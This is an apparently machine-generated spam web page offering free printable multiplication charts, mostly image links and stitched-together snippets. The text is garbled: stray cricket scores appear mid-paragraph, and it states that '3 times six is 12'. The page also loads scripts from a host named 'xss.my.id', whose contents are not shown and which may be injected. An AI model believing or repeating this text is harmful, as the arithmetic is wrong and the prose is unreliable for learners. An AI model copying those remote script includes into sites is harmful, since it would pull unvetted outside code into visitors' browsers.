

--- FILE ---
content_type: text/html
request_url: https://bezgranic.magnit.ru/read/times-table-printable-free.html
body_size: 5240
content:
<!DOCTYPE html>
<html lang="en-US" class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
    <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width' /> 
	<title>Times Table Printable Free For More Ideas See Printable Paper And Math Drills And Math Problems Generator. - Printable Templates Free</title>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Times Table Printable Free",
    "datePublished": "2021-01-06T08:43:28Z",
    "image": "https://tse1.mm.bing.net/th?q=times%20table%20printable%20free",
    "publisher": {
      "@type": "Organization",
      "name": "- Printable Templates Free",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=times%20table%20printable%20free&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>    <link href='//1.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//2.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//3.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//4.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//www.blogger.com' rel='dns-prefetch' />
    <link href='//dnjs.cloudflare.com' rel='dns-prefetch' />
    <link href='//fonts.gstatic.com' rel='dns-prefetch' />
    <link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
    <link href='//www.googletagmanager.com' rel='dns-prefetch' />
    <link href='//www.google-analytics.com' rel='dns-prefetch' />
    <link href='//connect.facebook.net' rel='dns-prefetch' />
    <link href='//c.disquscdn.com' rel='dns-prefetch' />
    <link href='//disqus.com' rel='dns-prefetch' />
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
    <meta content='blogger' name='generator' />
    <link href='https://icons.iconarchive.com/icons/papirus-team/papirus-places/48/user-red-home-icon.png' rel='icon' type='image/x-icon' />
    <meta content='#598cff' name='theme-color' />
    <meta content='#598cff' name='msapplication-navbutton-color' />
    <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet' />
    <script src='https://xss.my.id/theme/micro/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div class='mobile-menu-wrap'>
          <div class='mobile-menu'></div>
        </div>
        <div class='container row'>
          <div class='header-logo'>
            <div class='main-logo section' id='main-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a class='header-image-wrapper' href='/'>
                    <img alt='Micro' data-height='50' data-width='187' src='https://icons.iconarchive.com/icons/papirus-team/papirus-places/512/user-red-home-icon.png' />
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top1' name='Home Ads Top'>
          <div class='widget HTML' data-version='2' id='HTML21'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-item-inner'>
                      <h1 class='post-title'>Times Table Printable Free
</h1>
                      <div id='prev-ad'></div>
                      <div class='post-body post-content' id='post-body'>
                        <div class='widget-content'>
                          <center>
                            <!--ads/auto.txt-->
                          </center>
                        </div>
                        <div><article>
	<p class="p-2" align="justify">Web so, it’s time that you get your child these multiplication table charts and help them in learning it. Web here you can find the worksheets for the 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 and 12 times tables. Complete these blank charts to fill in to learn your times tables. 11 off 10 v england. On this page, you will find multiplication worksheets for practicing multiplication facts at various levels and in a variety of formats.</p>
	<p class="p-2" align="justify">Web  a pretty chart with all the times tables to print in a4 format (pdf). Tables from 1 though to 12 individually laid out. Web  practice skip counting. Here you&#039;ll find worksheets on properties of multiplication, including distributive property, associative property, and commutative property. Web  use these printable multiplication charts to learn your times tables.</p>
	<p class="p-2" align="justify">For example, with 3 x 6 you can say “3 times six is 12” and then skip count on 12 to get 18. 0 off 2 v afghanistan. Web  it’s a digital pdf download that lists all multiplication facts from 1 x 1 through to 10 x 10. This printable gives students a chance to practice multiplication problems where at least one of the factors is the number 7. 10x10, 12x12, 15x15 or 20x20.</p>
   <section>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Multiplication Chart 91 Printable Multiplication Flash Cards</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/11/multiplication-tables-of-1-to-20-with-printable-charts-and-4.jpg" target="_blank">
                  <img alt="Multiplication Chart 91 Printable Multiplication Flash Cards" class="post-thumb lazy-yard" src='https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/11/multiplication-tables-of-1-to-20-with-printable-charts-and-4.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Multiplication Chart 91 Printable Multiplication Flash Cards'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">10x10, 12x12, 15x15 or 20x20. Web  a pretty chart with all the times tables to print in a4 format (pdf). Download free printable multiplication chart or printable multiplication table/ times table printable in pdf/ image.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Multiplication Chart Printable Pdf Printable World Holiday</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/06/multiplication-chart-19.png" target="_blank">
                  <img alt="Free Multiplication Chart Printable Pdf Printable World Holiday" class="post-thumb lazy-yard" src='https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/06/multiplication-chart-19.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Multiplication Chart Printable Pdf Printable World Holiday'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web so, it’s time that you get your child these multiplication table charts and help them in learning it. We have blank multiplication charts to fill in available as well as color multiplication charts to.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Printable Multiplication Chart 20 X 20 Printable Multiplication Flash Cards</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/11/4-best-printable-time-tables-multiplication-chart-20-11.jpg" target="_blank">
                  <img alt="Printable Multiplication Chart 20 X 20 Printable Multiplication Flash Cards" class="post-thumb lazy-yard" src='https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/11/4-best-printable-time-tables-multiplication-chart-20-11.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Multiplication Chart 20 X 20 Printable Multiplication Flash Cards'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">For example, with 3 x 6 you can say “3 times six is 12” and then skip count on 12 to get 18. 11 off 10 v england. Web  practice skip counting. Print the 12×12.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Printable Multiplication Tables Chart Printable Multiplication Flash Cards</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/03/printable-multiplication-chart-or-printable-colorful-times-regarding-printable-multiplication-tables-chart.jpg" target="_blank">
                  <img alt="Printable Multiplication Tables Chart Printable Multiplication Flash Cards" class="post-thumb lazy-yard" src='https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/03/printable-multiplication-chart-or-printable-colorful-times-regarding-printable-multiplication-tables-chart.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Multiplication Tables Chart Printable Multiplication Flash Cards'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web  practice skip counting. (landscape, pdf) printable times tables resources for teachers and children including mutiplication grids and times table sheets. Includes tables that are completely filled in, partly filled in, and blank. Download your.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Multiplication Chart Printable Paper Trail Design</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.papertraildesign.com/wp-content/uploads/2020/12/Times-table-to-20-color.jpg" target="_blank">
                  <img alt="Free Multiplication Chart Printable Paper Trail Design" class="post-thumb lazy-yard" src='https://i2.wp.com/www.papertraildesign.com/wp-content/uploads/2020/12/Times-table-to-20-color.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Multiplication Chart Printable Paper Trail Design'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">This is our most popular page due to the wide variety of worksheets for multiplication available. If so, this post shares some helpful information on how you can use a blank multiplication table to learn.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Printable Multiplication Table 110 Chart Template [PDF] Best Letter Templates</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/bestlettertemplates.com/wp-content/uploads/2021/02/Times-Table-1-10-Printable-scaled.jpg?189db0&amp;189db0" target="_blank">
                  <img alt="Free Printable Multiplication Table 110 Chart Template [PDF] Best Letter Templates" class="post-thumb lazy-yard" src='https://i2.wp.com/bestlettertemplates.com/wp-content/uploads/2021/02/Times-Table-1-10-Printable-scaled.jpg?189db0&amp;189db0' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Multiplication Table 110 Chart Template [PDF] Best Letter Templates'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Continue bouncing on each new multiple until you have recited the whole table. Complete these blank charts to fill in to learn your times tables. Web here you can find the worksheets for the 1,.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free and Printable Multiplication Charts Activity Shelter</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.activityshelter.com/wp-content/uploads/2016/06/multiplication-chart-1-12.png" target="_blank">
                  <img alt="Free and Printable Multiplication Charts Activity Shelter" class="post-thumb lazy-yard" src='https://i2.wp.com/www.activityshelter.com/wp-content/uploads/2016/06/multiplication-chart-1-12.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free and Printable Multiplication Charts Activity Shelter'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">You can also use the worksheet generator to create your own multiplication facts worksheets which you can then print or forward. We have assigned a different color code for each times table, with a nice.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Printable Times Table Chart Printable Templates</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/data.templateroller.com/pdf_docs_html/77/776/77620/12-x-12-multiplication-times-table-chart_print_big.png" target="_blank">
                  <img alt="Free Printable Times Table Chart Printable Templates" class="post-thumb lazy-yard" src='https://i2.wp.com/data.templateroller.com/pdf_docs_html/77/776/77620/12-x-12-multiplication-times-table-chart_print_big.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Times Table Chart Printable Templates'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">10x10, 12x12, 15x15 or 20x20. 10 off 11 balls v bangladesh. 62 off 48 v south africa You can use the blank times table chart to practice multiplication facts and the prefilled multiplication charts to.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Multiplication Chart Printable Paper Trail Design</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.papertraildesign.com/wp-content/uploads/2020/12/Times-table-1827x2048.jpg" target="_blank">
                  <img alt="Free Multiplication Chart Printable Paper Trail Design" class="post-thumb lazy-yard" src='https://i2.wp.com/www.papertraildesign.com/wp-content/uploads/2020/12/Times-table-1827x2048.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Multiplication Chart Printable Paper Trail Design'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Several grid sizes are available: For more ideas see printable paper and math drills and math problems generator. Web  a pretty chart with all the times tables to print in a4 format (pdf). 109 off.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free printable times tables nsatx</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/03/printable-multiplication-table-pdf-multiplication-charts-for-printable-pdf-multiplication-chart.png" target="_blank">
                  <img alt="Free printable times tables nsatx" class="post-thumb lazy-yard" src='https://i2.wp.com/www.printablemultiplication.com/wp-content/uploads/2020/03/printable-multiplication-table-pdf-multiplication-charts-for-printable-pdf-multiplication-chart.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free printable times tables nsatx'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web  7 times tables. This page has printable multiplication tables. Learn the multiplication tables here! Bounce from one number to the next. The tables worksheets are ideal for ks1 and ks2 practise.</p>
               </div>
            </div>
         </div>
      </div>
         </section>
	<p class="p-2" align="justify">Bounce from one number to the next. Web here you can find the worksheets for the 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 and 12 times tables. Download free printable multiplication chart or printable multiplication table/ times table printable in pdf/ image format. Web  choose your favorite! 10x10, 12x12, 15x15 or 20x20. Web when kids are learning their multiplication facts, free printable multiplication charts and tables can be invaluable tools. Web  this article gives you access to free printable multiplication charts for your classroom. Includes tables that are completely filled in, partly filled in, and blank. Download your free printable multiplication chart by selecting either Free multiplication chart pdfs can be used at home or at school. For more ideas see printable paper and math drills and math problems generator. Feel free to see all our multiplication. Web so, it’s time that you get your child these multiplication table charts and help them in learning it. Use a printable multiplication table to help a student learn their times tables. Children will need a thorough understanding of each to excel in maths lessons throughout their time in education.</p>
   <h3 class="post-title">Related Post:</h3>
         <ul class='flat'>
      <li><a href='/read/dress-patterns-for-women-free.html'>Dress Patterns For Women Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/winsome-basic-font-free-download.html'>Winsome Basic Font Free Download</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-red-heart-patterns.html'>Free Red Heart Patterns</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-printable-turkey-targets.html'>Free Printable Turkey Targets</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-landing-page-images.html'>Free Landing Page Images</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-printable-football-parlay-cards.html'>Free Printable Football Parlay Cards</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-printable-writing-worksheets-for-kindergarten.html'>Free Printable Writing Worksheets For Kindergarten</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-multiplayer-horror-games-steam.html'>Free Multiplayer Horror Games Steam</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/corset-template-free.html'>Corset Template Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/play-10x10-free-online.html'>Play 10x10 Free Online</a></li>
   </ul>
   </article>
</div>
                      </div>
                      <div id='nxt-ad'></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'> Most Popular </h3>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/thanksgiving-trivia-games-free-printable.html'>
                        <img alt='Thanksgiving Trivia Games Free Printable' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Thanksgiving%20Trivia%20Games%20Free%20Printable&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Thanksgiving Trivia Games Free Printable'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/thanksgiving-trivia-games-free-printable.html'>Thanksgiving Trivia Games Free Printable</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/out-of-market-nfl-game-free.html'>
                        <img alt='Out Of Market Nfl Game Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Out%20Of%20Market%20Nfl%20Game%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Out Of Market Nfl Game Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/out-of-market-nfl-game-free.html'>Out Of Market Nfl Game Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-printable-operation-game-pieces.html'>
                        <img alt='Free Printable Operation Game Pieces' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Printable%20Operation%20Game%20Pieces&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Operation Game Pieces'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-printable-operation-game-pieces.html'>Free Printable Operation Game Pieces</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/medication-chart-printable-free.html'>
                        <img alt='Medication Chart Printable Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Medication%20Chart%20Printable%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Medication Chart Printable Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/medication-chart-printable-free.html'>Medication Chart Printable Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/cardinal-amigurumi-free-pattern.html'>
                        <img alt='Cardinal Amigurumi Free Pattern' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Cardinal%20Amigurumi%20Free%20Pattern&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Cardinal Amigurumi Free Pattern'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/cardinal-amigurumi-free-pattern.html'>Cardinal Amigurumi Free Pattern</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/listen-to-packer-game-free-online.html'>
                        <img alt='Listen To Packer Game Free Online' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Listen%20To%20Packer%20Game%20Free%20Online&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Listen To Packer Game Free Online'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/listen-to-packer-game-free-online.html'>Listen To Packer Game Free Online</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/realistic-frog-crochet-pattern-free.html'>
                        <img alt='Realistic Frog Crochet Pattern Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Realistic%20Frog%20Crochet%20Pattern%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Realistic Frog Crochet Pattern Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/realistic-frog-crochet-pattern-free.html'>Realistic Frog Crochet Pattern Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-coloring-pages-for-boys.html'>
                        <img alt='Free Coloring Pages For Boys' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Coloring%20Pages%20For%20Boys&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Coloring Pages For Boys'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-coloring-pages-for-boys.html'>Free Coloring Pages For Boys</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-easter-printable-tags.html'>
                        <img alt='Free Easter Printable Tags' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Easter%20Printable%20Tags&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Easter Printable Tags'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-easter-printable-tags.html'>Free Easter Printable Tags</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-wavy-font.html'>
                        <img alt='Free Wavy Font' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Wavy%20Font&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Wavy Font'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-wavy-font.html'>Free Wavy Font</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>               </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <h3 class='title'>ADS</h3>
                </div>
                <div class='widget-content'>
                  <div class='widget-content'>
                    <center>
                      <!--ads/auto.txt-->
                    </center>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class='clearfix'></div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top2' name='Home Ads Bottom'>
          <div class='widget HTML' data-version='2' id='HTML22'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer section' id='menu-footer' name='Footer Menu'>
              <div class='widget LinkList' data-version='2' id='LinkList76'>
                <div class='widget-content'>
                  <ul>
                    <li>
                      <a href='/'>Home</a>
                    </li>
                    <li>
                      <a href='/p/contact.html'>Contact Us</a>
                    </li>
                    <li>
                      <a href='/p/dmca.html'>DMCA</a>
                    </li>
                    <li>
                      <a href='/p/privacy-policy.html'>Privacy-Policy</a>
                    </li>
                    <li>
                      <a href='/p/copyright.html'>Copyright</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class='copyright-area'>Powered by <a href='http://www.bing.com/' id='mycontent' rel='dofollow' title='Theme'>Bing</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <script src='https://xss.my.id/theme/micro/body.js' type='text/javascript'></script>
  </body>
</html>